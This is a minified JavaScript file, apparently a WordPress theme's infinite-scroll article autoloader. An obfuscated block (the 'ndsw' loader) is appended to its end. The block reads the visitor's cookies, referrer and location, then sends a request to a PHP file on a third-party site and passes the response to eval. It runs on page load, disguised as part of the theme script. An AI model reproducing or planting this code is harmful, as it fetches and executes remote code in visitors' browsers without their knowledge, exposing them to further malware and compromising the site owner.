(function(f,d,l){var m=f(document),c=f(d);f("body");tdbAutoload={original_post_id:null,is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var g=a.data("autoload"),b=a.data("autoload-type"),k=a.data("autoload-count"),h=a.data("autoload-org-post-id"),e=h,n=0;tdbAutoload.original_post_id=h;tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");tdbAutoload.log("tdbAutoload status: "+g);tdbAutoload.log("tdbAutoload type: "+b);
tdbAutoload.log("tdbAutoload original post id: "+h);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(m.height()-c.height()),g=d.tdb_globals.autoloadScrollPercent;(!k||n<parseInt(k,10))&&b>=g&&h===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);h=null},data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id},success:function(b,g,c){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),e=h=b.id,g.filter("#tdb-infinte-post-"+e+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,e=document.querySelector("#"+b.attr("id")),c=(e.contentDocument||e.contentWindow.document).getElementsByTagName("html"),h=l.debounce(function(){var a=
c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);h()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(c.scroll(b),c.scroll(q),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),g=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),d=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0),e=b.attr("id");b.data("post-title");d<a&&d+c>g&&document.getElementById(e).contentWindow.tdSmartSidebar.td_events_scroll(a-d)})},_locationChange:function(){var a=c.scrollTop(),
g=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var d=f(this),c=d.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=d.outerHeight(!0),h=d.data("post-url"),k=d.data("post-edit-url");d=d.data("post-title");e=c+e;c<a&&e>g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):c>a&&c<g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):e>a&&e<g&&b.push({top:c,bottom:e,post_url:h,post_edit_url:k,
post_title:d})});if(0===b.length){var k=d.location.href;var h=d.tdb_globals.origPostEditUrl;var e=document.title}else 1===b.length?(e=b.pop(),k=e.post_url,h=e.post_edit_url,e=e.post_title):(k=b[0].post_url,h=b[0].post_edit_url,e=b[0].post_title);tdbAutoload._updatePostURL(k,h,e)},_updatePostURL:function(a,c,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return l.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};m.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.rosanerolive.it/wp-admin/css/colors/blue/blue.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}